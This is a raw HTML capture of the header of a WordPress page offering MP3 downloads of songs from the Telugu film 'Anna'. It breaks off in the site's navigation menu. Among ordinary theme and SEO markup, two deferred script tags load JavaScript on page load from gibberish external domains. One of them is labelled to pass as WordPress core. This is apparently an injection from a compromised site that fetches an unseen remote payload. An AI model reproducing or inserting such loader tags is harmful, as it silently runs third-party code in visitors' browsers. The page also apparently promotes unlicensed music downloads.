

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unholylyrics.com/anna-songs-download/
body_size: 13616
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Anna (Ana) Vijay 2013 Telugu Movie Mp3 Songs Download Naa Songs</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="description" content="Anna Songs, Anna Songs Download, Anna Mp3 Songs, Anna Naa Songs, Anna Naa Songs Download, Vijay Anna Mp3 Download, Vijay Anna Songs Download, Anna Mp3 Naa Songs" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="pk Arif"/>
	<link rel="canonical" href="https://unholylyrics.com/anna-songs-download/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/unholylyrics.com\/anna-songs-download\/#article","name":"Anna (Ana) Vijay 2013 Telugu Movie Mp3 Songs Download Naa Songs","headline":"Anna","author":{"@id":"https:\/\/unholylyrics.com\/author\/user1\/#author"},"publisher":{"@id":"https:\/\/unholylyrics.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/unholylyrics.com\/wp-content\/uploads\/2020\/02\/Anna.jpg","width":225,"height":215,"caption":"Anna naa songs"},"datePublished":"2020-06-15T00:55:14+06:00","dateModified":"2020-07-05T19:36:30+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/unholylyrics.com\/anna-songs-download\/#webpage"},"isPartOf":{"@id":"https:\/\/unholylyrics.com\/anna-songs-download\/#webpage"},"articleSection":"Album Songs, Telugu Songs 2013"},{"@type":"BreadcrumbList","@id":"https:\/\/unholylyrics.com\/anna-songs-download\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/unholylyrics.com#listItem","position":1,"name":"Home","item":"https:\/\/unholylyrics.com","nextItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/album-songs\/#listItem","name":"Album Songs"}},{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/album-songs\/#listItem","position":2,"name":"Album Songs","item":"https:\/\/unholylyrics.com\/category\/album-songs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/anna-songs-download\/#listItem","name":"Anna"},"previousItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/anna-songs-download\/#listItem","position":3,"name":"Anna","previousItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/album-songs\/#listItem","name":"Album Songs"}}]},{"@type":"Person","@id":"https:\/\/unholylyrics.com\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/unholylyrics.com\/anna-songs-download\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/unholylyrics.com\/author\/user1\/#author","url":"https:\/\/unholylyrics.com\/author\/user1\/","name":"pk Arif","image":{"@type":"ImageObject","@id":"https:\/\/unholylyrics.com\/anna-songs-download\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/04d7da3b8b80246732269686738c2fc053b911afe425cd70223ef765ecbf2cb8?s=96&d=mm&r=g","width":96,"height":96,"caption":"pk Arif"}},{"@type":"WebPage","@id":"https:\/\/unholylyrics.com\/anna-songs-download\/#webpage","url":"https:\/\/unholylyrics.com\/anna-songs-download\/","name":"Anna (Ana) Vijay 2013 Telugu Movie Mp3 Songs Download Naa Songs","description":"Anna Songs, Anna Songs Download, Anna Mp3 Songs, Anna Naa Songs, Anna Naa Songs Download, Vijay Anna Mp3 Download, Vijay Anna Songs Download, Anna Mp3 Naa Songs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/unholylyrics.com\/#website"},"breadcrumb":{"@id":"https:\/\/unholylyrics.com\/anna-songs-download\/#breadcrumblist"},"author":{"@id":"https:\/\/unholylyrics.com\/author\/user1\/#author"},"creator":{"@id":"https:\/\/unholylyrics.com\/author\/user1\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/unholylyrics.com\/wp-content\/uploads\/2020\/02\/Anna.jpg","@id":"https:\/\/unholylyrics.com\/anna-songs-download\/#mainImage","width":225,"height":215,"caption":"Anna naa songs"},"primaryImageOfPage":{"@id":"https:\/\/unholylyrics.com\/anna-songs-download\/#mainImage"},"datePublished":"2020-06-15T00:55:14+06:00","dateModified":"2020-07-05T19:36:30+06:00"},{"@type":"WebSite","@id":"https:\/\/unholylyrics.com\/#website","url":"https:\/\/unholylyrics.com\/","name":"Naa Songs","description":"Unholy Lyrics Praised for its Catchy, its Playful Lyrics","inLanguage":"en-US","publisher":{"@id":"https:\/\/unholylyrics.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Feed" href="https://unholylyrics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Comments Feed" href="https://unholylyrics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Anna Comments Feed" href="https://unholylyrics.com/anna-songs-download/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/unholylyrics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://unholylyrics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://unholylyrics.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='news-rift-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://unholylyrics.com/wp-content/themes/newsup/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='news-rift-style-css' href='https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='news-rift-default-css-css' href='https://unholylyrics.com/wp-content/themes/news-rift/css/colors/default.css?ver=6.8.3' media='all' />
<script src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1768386560" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://unholylyrics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://unholylyrics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1768386560" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://unholylyrics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://unholylyrics.com/wp-json/wp/v2/posts/1377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unholylyrics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://unholylyrics.com/?p=1377' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://unholylyrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funholylyrics.com%2Fanna-songs-download%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://unholylyrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funholylyrics.com%2Fanna-songs-download%2F&#038;format=xml" />
<link rel="pingback" href="https://unholylyrics.com/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #f9fafb; }
</style>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" sizes="32x32" />
<link rel="icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" />
<meta name="msapplication-TileImage" content="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" />
</head>
<body class="wp-singular post-template-default single single-post postid-1377 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-rift ta-hide-date-author-in-list elementor-default elementor-kit-19632" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
  <header class="mg-standhead mg-headwidget"> 
    <!--==================== TOP BAR ====================-->
    <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Wed. Jan 14th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
    <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="mg-main-nav">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container-fluid">
            <div class="navbar-header col-lg-3 text-center text-lg-left px-0">
              <div class="site-logo">
                              </div>
              <div class="site-branding-text ">
                                  <p class="site-title"> <a href="https://unholylyrics.com/" rel="home">Unholy Lyrics</a></p>
                                  <p class="site-description">Unholy Lyrics Praised for its Catchy, its Playful Lyrics</p>
              </div>
            </div>
            <!-- Navigation -->
            <!-- left nav -->
            <!-- mobi header -->
            <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://unholylyrics.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
